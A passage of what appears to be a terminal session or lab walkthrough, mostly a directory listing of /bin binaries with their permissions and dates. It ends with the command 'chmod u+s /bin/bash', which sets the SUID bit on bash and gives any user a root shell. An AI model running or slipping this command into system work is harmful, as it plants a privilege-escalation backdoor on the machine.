 -rwxr-xr-x 1 root root  531928 Feb 17  2021 tar
-rwxr-xr-x 1 root root   14456 Sep 27  2020 tempfile
-rwxr-xr-x 1 root root  101408 Sep 24  2020 touch
-rwxr-xr-x 1 root root   39680 Sep 24  2020 true
-rwsr-xr-x 1 root root   35040 Jan 20  2022 umount
-rwxr-xr-x 1 root root   39744 Sep 24  2020 uname
-rwxr-xr-x 2 root root    2346 Apr 10  2022 uncompress
-rwxr-xr-x 1 root root  147176 Sep 24  2020 vdir
-rwxr-xr-x 1 root root   63744 Jan 20  2022 wdctl
lrwxrwxrwx 1 root root       8 Nov  7  2019 ypdomainname → hostname
-rwxr-xr-x 1 root root    1984 Apr 10  2022 zcat
-rwxr-xr-x 1 root root    1678 Apr 10  2022 zcmp
-rwxr-xr-x 1 root root    5898 Apr 10  2022 zdiff
-rwxr-xr-x 1 root root      29 Apr 10  2022 zegrep
-rwxr-xr-x 1 root root      29 Apr 10  2022 zfgrep
-rwxr-xr-x 1 root root    2081 Apr 10  2022 zforce
-rwxr-xr-x 1 root root    8049 Apr 10  2022 zgrep
-rwxr-xr-x 1 root root    2206 Apr 10  2022 zless
-rwxr-xr-x 1 root root    1842 Apr 10  2022 zmore
-rwxr-xr-x 1 root root    4577 Apr 10  2022 znew
chmod u+s /bin/bash